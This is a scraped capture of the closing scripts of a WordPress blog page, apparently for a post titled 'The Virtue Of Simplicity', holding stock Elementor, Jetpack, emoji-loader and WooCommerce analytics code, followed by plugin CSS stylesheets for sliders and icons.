<script defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.js?reload=393296611" id="rosaleen-hovers-js"></script>
<script src="https://joshallan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://joshallan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"33a77af026"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5876,"title":"The%20Virtue%20Of%20Simplicity%20%E2%80%93%20Josh%20Allan%20Dykstra","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"33a77af026"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5876,"title":"The%20Virtue%20Of%20Simplicity%20%E2%80%93%20Josh%20Allan%20Dykstra","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://joshallan.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","nonce":"5e51706c0e","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://joshallan.com/wp-login.php?redirect_to=https%3A%2F%2Fjoshallan.com%2F2012%2F06%2F25%2Fthe-virtue-of-simplicity%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
<script defer src="https://joshallan.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980023" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joshallan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joshallan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script>
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://joshallan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://joshallan.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":2310503,"store_id":"cc668ea6-f28d-4d10-899d-104a21c74c74","ui":null,"url":"https://joshallan.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Denver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Leadership","The Virtue Of Simplicity"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 18:08:57 -->

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.css?reload=1865073996
body_size: 843
content:
/* Global for all skins */
/*
.body_style_fullscreen:not(.elementor-editor-active) {
	&:not(.sc_stack_section_present),
	&:not(.fixed_blocks_sticky) {
		.content_wrap_fullscreen {
			overflow: hidden;	// Used to prevent the horizontal scroll bar.
								// But this rule broke a sticky effect for sections - they are jumping down when any rows become fixed
								// and a scroll animation with flow=sticky doesn't work
		}
	}
}
.body_style_fullscreen:not(.elementor-editor-active) {
	&.sc_stack_section_present,
	&.fixed_blocks_sticky {
		.content_wrap_fullscreen {
			overflow: clip; 	// This rule is used to prevent the horizontal scroll bar
								// and a sticky effect for sections works fine.
								// Need to check it on other devices and browsers!
		}
	}
}
*/
body.body_style_fullscreen .content_wrap_fullscreen {
  overflow: clip !important;
}

/* QW Extension icons */
[class^="qw_extension_icon-"]:before,
[class*=" qw_extension_icon-"]:before {
  font-size: inherit;
  line-height: inherit !important;
  font-weight: inherit;
  font-style: inherit;
  display: inline-block;
  width: auto;
  margin: 0;
}

/* Large Dot */
.trx_addons_mouse_helper_style_dot:not(.trx_addons_mouse_helper_with_layout) {
  --mouse-helper-width: 14px;
  --mouse-helper-height: 14px;
}
.trx_addons_mouse_helper_style_dot:not(.trx_addons_mouse_helper_with_layout).trx_addons_mouse_helper_active {
  --mouse-helper-width: 30px;
  --mouse-helper-height: 30px;
}

/* Controls -> Simple */
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title.sc_align_right .slider_pagination_wrap {
  text-align: right;
}
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title.sc_align_left .slider_pagination_wrap {
  text-align: left;
}
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap {
  counter-reset: item;
  list-style-type: none;
}
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
  font-size: 1.33em;
  line-height: 1.2em;
  font-weight: var(--theme-font-h5_font-weight);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0.5 !important;
  margin: 0 !important;
  color: var(--theme-color-text_dark);
}
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet {
  margin-top: 25px !important;
}
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet:before {
  display: inline-block;
  margin-right: 10px;
  color: var(--theme-color-text_light);
  content: counter(item,decimal-leading-zero) ". ";
  counter-increment: item;
}
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet:hover, .sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet.slider_pagination_bullet_active {
  opacity: 1 !important;
}
.sc_slider_controls.sc_slider_controls_simple .slider_prev + .slider_next,
.sc_slider_controls.sc_slider_controls_simple .slider_prev + .slider_pagination_wrap,
.sc_slider_controls.sc_slider_controls_simple .slider_next + .slider_pagination_wrap {
  margin-left: 0.8em;
}
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next,
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev {
  border: none;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  padding: 0;
  background-color: transparent;
  color: var(--theme-color-text_dark);
}
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next:before,
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev:before {
  display: block;
  font-family: "qw_extension_icons";
  font-size: 24px;
  content: '\e803';
}
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next.with_title,
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev.with_title {
  padding: 0;
  width: auto;
}
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next.with_title:before,
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev.with_title:before {
  display: none;
}
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next:hover,
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev:hover {
  color: var(--theme-color-text_link);
}
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev:before {
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css?reload=1407802133
body_size: 5950
content:
/* Common slider's styles */
.slider_container {
  position: relative;
  overflow: hidden;
}
.slider_container,
.slider_container .slider-slide {
  -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s ease, border-radius 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease, opacity 0.3s ease, border-radius 0.3s ease;
  transition: transform 0.3s ease, opacity 0.3s ease, border-radius 0.3s ease;
}

.slider_container:not(.inited), .slider_container:not(.inited) ~ .slider_pagination_wrap, .slider_container:not(.inited) ~ .slider_controls_wrap {
  display: none;
}

.slider_container.slider_overflow_visible,
.slider_container.slider_elastistack,
.slider_container.swiper-container-coverflow,
.slider_container.swiper-container-cube,
.slider_container.swiper-container-flip {
  overflow: visible;
}

.slider_outer {
  position: relative;
}

.slider_container .slider-slide {
  position: relative;
  /*max-height: 100vh;*/
  /* Commented to correct height of slides in the stretched rows */
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.slider_container:not(.slider_height_fixed) .slider-wrapper {
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  /* Added to align height of the items with multiple columns or in the custom slides */
}

.slider_container:not(.slider_height_fixed) .slider-slide {
  height: auto;
  /* Added to align height of the items with multiple columns or in the custom slides */
}

.slider_container.slider_height_fixed:not(.slider_direction_vertical) .slider-slide {
  height: 100%;
}

.slider_container.slider_direction_vertical .slider-slide {
  min-height: 1px;
}

.slider_container[data-interval="0"] .swiper-wrapper,
.slider_container[data-interval="0"] .swiper-slide,
.slider_container[data-interval="0"] .slide_parallax_wrapper {
  transition-timing-function: linear !important;
}

.slider_container.slider_with_parallax .slider-slide {
  overflow: hidden;
}
.slider_container.slider_with_parallax .slide_parallax_wrapper {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.slider_container.slider_type_bg:not(.slider_controller_container):not(.slider_multi),
.slider_container.slider_type_bg:not(.slider_controller_container):not(.slider_multi) .slider-slide {
  min-height: 180px;
}

.slider_container.slider_controls_side:not(.slider_controller_container):not(.slider_multi),
.slider_container.slider_controls_side:not(.slider_controller_container):not(.slider_multi) .slider-slide,
.slider_outer_controls_outside .slider_container:not(.slider_controller_container):not(.slider_multi),
.slider_outer_controls_outside .slider_container:not(.slider_controller_container):not(.slider_multi) .slider-slide {
  min-height: 3em;
}

.slider_container.slider_elastistack .slider-slide,
.slider_container.slider_type_text .slider-slide,
.slider_container.slider_type_bg .slider-slide,
.slider_container.slider_type_images .slider-slide {
  text-align: center;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.slider_container.slider_type_images .slider-slide > img, .slider_container.slider_type_images .slider-slide > .slide_parallax_wrapper > img {
  max-width: 100%;
  height: auto;
}

.slider_container .slider-slide > .slide_link, .slider_container .slider-slide > .slide_parallax_wrapper > .slide_link {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.slider_container .slider-slide > .trx_addons_video_player, .slider_container .slider-slide > .slide_parallax_wrapper > .trx_addons_video_player {
  display: block;
  width: 100%;
  height: 100%;
}

.slider_container .slide_info,
.slider_container .slide_info > *,
.slider_container .slide_content {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.slider_container.slider_type_text .slide_content {
  width: 100%;
}

.slider_container.slider_type_bg .slide_content,
.slider_container.slider_type_images .slide_content {
  position: relative;
  z-index: 2;
  color: #f0f0f0;
}

.slider_container .slide_info + .slide_content {
  margin-top: 0.5em;
}

.slider_container .slide_content p {
  margin: 0;
}

/* Slider style: Swap */
.slider_container.swiper-container-swap .slider-slide {
  -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s ease, border-radius 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease, opacity 0.3s ease, border-radius 0.3s ease;
  transition: transform 0.3s ease, opacity 0.3s ease, border-radius 0.3s ease;
}

/* Slides with shadows
   Attention! Works only with CSS class 'slider_shadows'
   specified manually in Elementor Editor
   for the shortcode with slider */
.slider_shadows .slider_container,
.slider_container.slider_shadows {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 2em;
}
.slider_shadows .slider_container .slider-slide,
.slider_container.slider_shadows .slider-slide {
  padding: 1.5em;
  background-color: #fff;
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
}

/* Info blocks in slides */
.slider_outer .slide_number,
.slider_container .slide_number {
  display: none;
}

.slider_container .slide_info,
.slider_container .slide_content {
  position: relative;
  z-index: 2;
  text-align: center;
  padding: 0 3em;
  line-height: 1.3em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.slider_container .slide_info.slide_info_large {
  padding: 2em;
  background-color: rgba(0, 0, 0, 0.6);
}

.slider_container .slide_overlay,
.slider_container .slide_info.slide_info_large,
.slider_container .slide_info a {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.slider_container.slider_type_bg .slide_info.slide_info_large .slide_title,
.slider_container.slider_type_images .slide_info.slide_info_large .slide_title,
.slider_container.slider_type_bg .slide_info.slide_info_large .slide_title a,
.slider_container.slider_type_images .slide_info.slide_info_large .slide_title a,
.slider_container.slider_type_bg .slide_info.slide_info_large:hover .slide_date,
.slider_container.slider_type_images .slide_info.slide_info_large:hover .slide_date,
.slider_container.slider_type_bg .slide_info.slide_info_large:hover .slide_cats,
.slider_container.slider_type_images .slide_info.slide_info_large:hover .slide_cats,
.slider_container.slider_type_bg .slide_info.slide_info_large:hover .slide_cats a,
.slider_container.slider_type_images .slide_info.slide_info_large:hover .slide_cats a {
  color: #ffffff;
}

.slider_container .slide_info.slide_info_large:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

.slider_container .slide_info.slide_info_large .slide_cats a {
  font-size: 0.8667em;
  line-height: 1.7333em;
  font-weight: 500;
  text-transform: uppercase;
}

.slider_container .slide_info.slide_info_large .slide_title {
  font-size: 1.4em;
  line-height: 1.5em;
  font-weight: 400;
  text-transform: uppercase;
  margin: 0.5em 0;
}

.slider_container .slide_info.slide_info_large .slide_date {
  font-size: 0.9333em;
  font-style: italic;
}

.slider_container.slider_titles_center .slide_info:not(.slide_info_large),
.slider_container.slider_titles_center .slide_content {
  padding: 0;
}

.slider_container.slider_titles_center .slide_info_large {
  min-width: 50%;
  max-width: 75%;
}

.slider_container.slider_titles_lb .slider-slide,
.slider_container.slider_titles_rb .slider-slide,
.slider_container.slider_titles_bottom .slider-slide {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.slider_container.slider_titles_lb .slider-slide:not(.with_content) .slide_info_small,
.slider_container.slider_titles_rb .slider-slide:not(.with_content) .slide_info_small,
.slider_container.slider_titles_bottom .slider-slide:not(.with_content) .slide_info_small,
.slider_container.slider_titles_lb .slide_content,
.slider_container.slider_titles_rb .slide_content,
.slider_container.slider_titles_bottom .slide_content {
  margin-bottom: 2em;
}

.slider_container.slider_titles_lb .slider-slide {
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.slider_container.slider_titles_lb .slide_info,
.slider_container.slider_titles_lb .slide_content {
  text-align: left;
}

.slider_container.slider_titles_lb .slide_info_large {
  max-width: 50%;
}

.slider_container.slider_titles_rb .slider-slide {
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.slider_container.slider_titles_rb .slide_info,
.slider_container.slider_titles_rb .slide_content {
  text-align: right;
}

.slider_container.slider_titles_rb .slide_info_large {
  max-width: 50%;
}

.slider_container .slide_info .slide_title {
  margin-top: 0.4em;
}

.slider_titles_outside_wrap .slide_cats,
.slider_titles_outside_wrap .slide_subtitle {
  font-style: italic;
  letter-spacing: 0;
}

.slider_container .slide_overlay {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.4);
}

.slider_container .slider-slide:hover .slide_overlay {
  background-color: rgba(0, 0, 0, 0.7);
}

.slider_container:not(.slider_type_text) .slide_info_small,
.slider_container.slider_multi:not(.slider_type_text) .slide_info_small {
  text-shadow: 1px 1px #000;
}

.slider_container.slider_pagination_pos_bottom.slider_pagination_bullets.slider_multi:not(.slider_titles_center) .slide_info,
.slider_container.slider_pagination_pos_bottom.slider_pagination_bullets:not(.slider_titles_center) .slide_info {
  margin-bottom: 3em;
}
.slider_container.slider_pagination_pos_bottom.slider_pagination_bullets.slider_multi:not(.slider_titles_center) .slide_info + .slide_content,
.slider_container.slider_pagination_pos_bottom.slider_pagination_bullets:not(.slider_titles_center) .slide_info + .slide_content {
  margin-top: -2.5em;
  margin-bottom: 3em;
}

.slider_container.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi:not(.slider_titles_center) .slide_info,
.slider_container.slider_pagination_pos_bottom.slider_pagination_custom:not(.slider_titles_center) .slide_info,
.slider_container.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi:not(.slider_titles_center) .slide_info,
.slider_container.slider_pagination_pos_bottom.slider_pagination_fraction:not(.slider_titles_center) .slide_info {
  margin-bottom: 4em;
}
.slider_container.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi:not(.slider_titles_center) .slide_info + .slide_content,
.slider_container.slider_pagination_pos_bottom.slider_pagination_custom:not(.slider_titles_center) .slide_info + .slide_content,
.slider_container.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi:not(.slider_titles_center) .slide_info + .slide_content,
.slider_container.slider_pagination_pos_bottom.slider_pagination_fraction:not(.slider_titles_center) .slide_info + .slide_content {
  margin-top: -3.5em;
  margin-bottom: 4em;
}

.slider_container.slider_multi .slide_title,
.slider_container .slide_info:not(.slide_info_large) .slide_title {
  font-size: 1.5385em;
  margin: 0.2em 0;
}

.slider_container.slider_multi:not(.slider_type_text) .slide_date,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_date {
  font-size: 0.8667em;
  font-style: italic;
  margin-bottom: 0.5em;
}

.slider_container.slider_multi:not(.slider_type_text) .slide_title,
.slider_container.slider_multi:not(.slider_type_text) .slide_title a,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_title,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_title a {
  color: #f0f0f0;
}

